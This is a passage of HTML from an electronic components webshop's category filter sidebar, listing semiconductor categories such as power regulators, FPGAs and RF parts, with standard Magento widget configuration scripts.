                       aria-label="Power&#x20;Over&#x20;Ethernet&#x20;-&#x20;PoE&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Power&#x20;Factor&#x20;Correction&#x20;-&#x20;PFC">
            
                            <a class="am-filter-item-6980db77aa39c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Power&#x20;Factor&#x20;Correction&#x20;-&#x20;PFC"
                   title="Power&#x20;Factor&#x20;Correction&#x20;-&#x20;PFC"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers/power-factor-correction-pfc"
                                    >
            
                                                                <span class="label">Power Factor Correction - PFC</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2142"
                       type="radio"
                       aria-label="Power&#x20;Factor&#x20;Correction&#x20;-&#x20;PFC"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Power&#x20;Management&#x20;Other">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77aa79b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Power&#x20;Management&#x20;Other"
                   title="Power&#x20;Management&#x20;Other"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/power-management-other"
                                    >
            
                                                                <span class="label">Power Management Other</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1089"
                       type="radio"
                       aria-label="Power&#x20;Management&#x20;Other"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Specialized&#x20;Power&#x20;ICs&#x20;and&#x20;Modules">
            
                            <a class="am-filter-item-6980db77aad53                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Specialized&#x20;Power&#x20;ICs&#x20;and&#x20;Modules"
                   title="Specialized&#x20;Power&#x20;ICs&#x20;and&#x20;Modules"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/power-management-other/specialized-power-ics-and-modules"
                                    >
            
                                                                <span class="label">Specialized Power ICs and Modules</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1375"
                       type="radio"
                       aria-label="Specialized&#x20;Power&#x20;ICs&#x20;and&#x20;Modules"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Regulators&#x20;and&#x20;Controllers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77ab1fe                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Regulators&#x20;and&#x20;Controllers"
                   title="Regulators&#x20;and&#x20;Controllers"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/regulators-and-controllers"
                                    >
            
                                                                <span class="label">Regulators and Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1090"
                       type="radio"
                       aria-label="Regulators&#x20;and&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Current&#x20;Regulators">
            
                            <a class="am-filter-item-6980db77ab686                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Current&#x20;Regulators"
                   title="Current&#x20;Regulators"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/regulators-and-controllers/current-regulators"
                                    >
            
                                                                <span class="label">Current Regulators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1376"
                       type="radio"
                       aria-label="Current&#x20;Regulators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Linear&#x20;Regulators">
            
                            <a class="am-filter-item-6980db77ab9b2                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Linear&#x20;Regulators"
                   title="Linear&#x20;Regulators"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/regulators-and-controllers/linear-regulators"
                                    >
            
                                                                <span class="label">Linear Regulators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1377"
                       type="radio"
                       aria-label="Linear&#x20;Regulators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Signal&#x20;Conditioning">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77abda4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Signal&#x20;Conditioning"
                   title="Signal&#x20;Conditioning"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/signal-conditioning"
                                    >
            
                                                                <span class="label">Signal Conditioning</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1091"
                       type="radio"
                       aria-label="Signal&#x20;Conditioning"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="RMS&#x20;to&#x20;DC&#x20;Converters">
            
                            <a class="am-filter-item-6980db77ac35f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RMS&#x20;to&#x20;DC&#x20;Converters"
                   title="RMS&#x20;to&#x20;DC&#x20;Converters"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/signal-conditioning/rms-to-dc-converters"
                                    >
            
                                                                <span class="label">RMS to DC Converters</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1379"
                       type="radio"
                       aria-label="RMS&#x20;to&#x20;DC&#x20;Converters"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Supervisory&#x20;Circuits">
            
                            <a class="am-filter-item-6980db77ac82b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Supervisory&#x20;Circuits"
                   title="Supervisory&#x20;Circuits"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/supervisory-circuits"
                                    >
            
                                                                <span class="label">Supervisory Circuits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1092"
                       type="radio"
                       aria-label="Supervisory&#x20;Circuits"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Switches&#x20;and&#x20;Muxes">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77acca9                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Switches&#x20;and&#x20;Muxes"
                   title="Switches&#x20;and&#x20;Muxes"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/switches-and-muxes"
                                    >
            
                                                                <span class="label">Switches and Muxes</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1093"
                       type="radio"
                       aria-label="Switches&#x20;and&#x20;Muxes"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Current&#x20;Limit&#x20;Switches">
            
                            <a class="am-filter-item-6980db77ad26b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Current&#x20;Limit&#x20;Switches"
                   title="Current&#x20;Limit&#x20;Switches"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/switches-and-muxes/current-limit-switches"
                                    >
            
                                                                <span class="label">Current Limit Switches</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1381"
                       type="radio"
                       aria-label="Current&#x20;Limit&#x20;Switches"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Power&#x20;Muxes">
            
                            <a class="am-filter-item-6980db77ad693                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Power&#x20;Muxes"
                   title="Power&#x20;Muxes"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/switches-and-muxes/power-muxes"
                                    >
            
                                                                <span class="label">Power Muxes</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1382"
                       type="radio"
                       aria-label="Power&#x20;Muxes"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Power&#x20;Switches">
            
                            <a class="am-filter-item-6980db77ad9c4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Power&#x20;Switches"
                   title="Power&#x20;Switches"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/switches-and-muxes/power-switches"
                                    >
            
                                                                <span class="label">Power Switches</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1383"
                       type="radio"
                       aria-label="Power&#x20;Switches"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="USB&#x20;Power&#x20;Switches">
            
                            <a class="am-filter-item-6980db77adcd7                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="USB&#x20;Power&#x20;Switches"
                   title="USB&#x20;Power&#x20;Switches"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/switches-and-muxes/usb-power-switches"
                                    >
            
                                                                <span class="label">USB Power Switches</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1384"
                       type="radio"
                       aria-label="USB&#x20;Power&#x20;Switches"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Charge&#x20;Pump">
            
                            <a class="am-filter-item-6980db77ae0c9                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Charge&#x20;Pump"
                   title="Charge&#x20;Pump"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/charge-pump"
                                    >
            
                                                                <span class="label">Charge Pump</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2547"
                       type="radio"
                       aria-label="Charge&#x20;Pump"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Special&#x20;Purpose&#x20;Voltage&#x20;Regulators">
            
                            <a class="am-filter-item-6980db77ae46a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Special&#x20;Purpose&#x20;Voltage&#x20;Regulators"
                   title="Special&#x20;Purpose&#x20;Voltage&#x20;Regulators"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/special-purpose-voltage-regulators"
                                    >
            
                                                                <span class="label">Special Purpose Voltage Regulators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2882"
                       type="radio"
                       aria-label="Special&#x20;Purpose&#x20;Voltage&#x20;Regulators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="DC&#x20;to&#x20;DC&#x20;Converter&#x20;and&#x20;Switching&#x20;Regulator&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;Module">
            
                            <a class="am-filter-item-6980db77ae7b4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="DC&#x20;to&#x20;DC&#x20;Converter&#x20;and&#x20;Switching&#x20;Regulator&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;Module"
                   title="DC&#x20;to&#x20;DC&#x20;Converter&#x20;and&#x20;Switching&#x20;Regulator&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;Module"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/dc-to-dc-converter-and-switching-regulator-module"
                                    >
            
                                                                <span class="label">DC to DC Converter and Switching Regulator
                    Module</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="13399"
                       type="radio"
                       aria-label="DC&#x20;to&#x20;DC&#x20;Converter&#x20;and&#x20;Switching&#x20;Regulator&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;Module"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Programmable&#x20;Devices">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77aeb58                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Programmable&#x20;Devices"
                   title="Programmable&#x20;Devices"
                   href="https://www.cbtg.pl/polprzewodniki/programmable-devices"
                                    >
            
                                                                <span class="label">Programmable Devices</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1012"
                       type="radio"
                       aria-label="Programmable&#x20;Devices"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Embedded&#x20;Systems">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77af243                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Embedded&#x20;Systems"
                   title="Embedded&#x20;Systems"
                   href="https://www.cbtg.pl/polprzewodniki/programmable-devices/embedded-systems"
                                    >
            
                                                                <span class="label">Embedded Systems</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1094"
                       type="radio"
                       aria-label="Embedded&#x20;Systems"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="IP&#x20;Cores">
            
                            <a class="am-filter-item-6980db77af804                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="IP&#x20;Cores"
                   title="IP&#x20;Cores"
                   href="https://www.cbtg.pl/polprzewodniki/programmable-devices/embedded-systems/ip-cores"
                                    >
            
                                                                <span class="label">IP Cores</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1385"
                       type="radio"
                       aria-label="IP&#x20;Cores"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Application&#x20;Processors&#x20;and&#x20;SOC">
            
                            <a class="am-filter-item-6980db77afc52                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Application&#x20;Processors&#x20;and&#x20;SOC"
                   title="Application&#x20;Processors&#x20;and&#x20;SOC"
                   href="https://www.cbtg.pl/polprzewodniki/programmable-devices/embedded-systems/application-processors-and-soc"
                                    >
            
                                                                <span class="label">Application Processors and SOC</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2795"
                       type="radio"
                       aria-label="Application&#x20;Processors&#x20;and&#x20;SOC"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Logika&#x20;programowalna&#x20;">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77b0115                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Logika&#x20;programowalna&#x20;"
                   title="Logika&#x20;programowalna&#x20;"
                   href="https://www.cbtg.pl/polprzewodniki/programmable-devices/logika-programowalna"
                                    >
            
                                                                <span class="label">Logika programowalna </span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1097"
                       type="radio"
                       aria-label="Logika&#x20;programowalna&#x20;"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="ASICs">
            
                            <a class="am-filter-item-6980db77b06f7                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="ASICs"
                   title="ASICs"
                   href="https://www.cbtg.pl/polprzewodniki/programmable-devices/logika-programowalna/asics"
                                    >
            
                                                                <span class="label">ASICs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1388"
                       type="radio"
                       aria-label="ASICs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="CPLDs">
            
                            <a class="am-filter-item-6980db77b0ad2                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="CPLDs"
                   title="CPLDs"
                   href="https://www.cbtg.pl/polprzewodniki/programmable-devices/logika-programowalna/cplds"
                                    >
            
                                                                <span class="label">CPLDs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1389"
                       type="radio"
                       aria-label="CPLDs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="FPGAs">
            
                            <a class="am-filter-item-6980db77b1427                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="FPGAs"
                   title="FPGAs"
                   href="https://www.cbtg.pl/polprzewodniki/programmable-devices/logika-programowalna/fpgas"
                                    >
            
                                                                <span class="label">FPGAs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1390"
                       type="radio"
                       aria-label="FPGAs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Field&#x20;Programmable&#x20;Gate&#x20;Arrays&#x20;-&#x20;FPGAs">
            
                            <a class="am-filter-item-6980db77b18e2                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Field&#x20;Programmable&#x20;Gate&#x20;Arrays&#x20;-&#x20;FPGAs"
                   title="Field&#x20;Programmable&#x20;Gate&#x20;Arrays&#x20;-&#x20;FPGAs"
                   href="https://www.cbtg.pl/polprzewodniki/programmable-devices/logika-programowalna/field-programmable-gate-arrays-fpgas"
                                    >
            
                                                                <span class="label">Field Programmable Gate Arrays - FPGAs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2091"
                       type="radio"
                       aria-label="Field&#x20;Programmable&#x20;Gate&#x20;Arrays&#x20;-&#x20;FPGAs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Complex&#x20;Programmable&#x20;Logic&#x20;Devices&#x20;-&#x20;CPLDs">
            
                            <a class="am-filter-item-6980db77b20c6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Complex&#x20;Programmable&#x20;Logic&#x20;Devices&#x20;-&#x20;CPLDs"
                   title="Complex&#x20;Programmable&#x20;Logic&#x20;Devices&#x20;-&#x20;CPLDs"
                   href="https://www.cbtg.pl/polprzewodniki/programmable-devices/logika-programowalna/complex-programmable-logic-devices-cplds"
                                    >
            
                                                                <span class="label">Complex Programmable Logic Devices - CPLDs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2096"
                       type="radio"
                       aria-label="Complex&#x20;Programmable&#x20;Logic&#x20;Devices&#x20;-&#x20;CPLDs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Simple&#x20;Programmable&#x20;Logic&#x20;Devices&#x20;-&#x20;SPLDs">
            
                            <a class="am-filter-item-6980db77b25cf                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Simple&#x20;Programmable&#x20;Logic&#x20;Devices&#x20;-&#x20;SPLDs"
                   title="Simple&#x20;Programmable&#x20;Logic&#x20;Devices&#x20;-&#x20;SPLDs"
                   href="https://www.cbtg.pl/polprzewodniki/programmable-devices/logika-programowalna/simple-programmable-logic-devices-splds"
                                    >
            
                                                                <span class="label">Simple Programmable Logic Devices - SPLDs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2194"
                       type="radio"
                       aria-label="Simple&#x20;Programmable&#x20;Logic&#x20;Devices&#x20;-&#x20;SPLDs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="RF&#x20;and&#x20;Microwave">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77b2b49                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;and&#x20;Microwave"
                   title="RF&#x20;and&#x20;Microwave"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave"
                                    >
            
                                                                <span class="label">RF and Microwave</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1013"
                       type="radio"
                       aria-label="RF&#x20;and&#x20;Microwave"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="RF&#x20;Attenuators">
            
                            <a class="am-filter-item-6980db77b316d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;Attenuators"
                   title="RF&#x20;Attenuators"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-attenuators"
                                    >
            
                                                                <span class="label">RF Attenuators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1105"
                       type="radio"
                       aria-label="RF&#x20;Attenuators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Diody&#x20;RF">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77b364e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Diody&#x20;RF"
                   title="Diody&#x20;RF"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/diody-rf"
                                    >
            
                                                                <span class="label">Diody RF</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1106"
                       type="radio"
                       aria-label="Diody&#x20;RF"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Varactors">
            
                            <a class="am-filter-item-6980db77b3c95                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Varactors"
                   title="Varactors"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/diody-rf/varactors"
                                    >
            
                                                                <span class="label">Varactors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2162"
                       type="radio"
                       aria-label="Varactors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="RF&#x20;ICs">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77b41fe                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;ICs"
                   title="RF&#x20;ICs"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics"
                                    >
            
                                                                <span class="label">RF ICs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1107"
                       type="radio"
                       aria-label="RF&#x20;ICs"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Mod&#x20;and&#x20;Demod">
            
                            <a class="am-filter-item-6980db77b4810                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Mod&#x20;and&#x20;Demod"
                   title="Mod&#x20;and&#x20;Demod"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics/mod-and-demod"
                                    >
            
                                                                <span class="label">Mod and Demod</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1407"
                       type="radio"
                       aria-label="Mod&#x20;and&#x20;Demod"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Tuners">
            
                            <a class="am-filter-item-6980db77b4ccd                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Tuners"
                   title="Tuners"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics/tuners"
                                    >
            
                                                                <span class="label">Tuners</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1414"
                       type="radio"
                       aria-label="Tuners"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Up-Down&#x20;Converters&#x20;and&#x20;Mixers">
            
                            <a class="am-filter-item-6980db77b50f5                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Up-Down&#x20;Converters&#x20;and&#x20;Mixers"
                   title="Up-Down&#x20;Converters&#x20;and&#x20;Mixers"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics/up-down-converters-and-mixers"
                                    >
            
                                                                <span class="label">Up-Down Converters and Mixers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1415"
                       type="radio"
                       aria-label="Up-Down&#x20;Converters&#x20;and&#x20;Mixers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
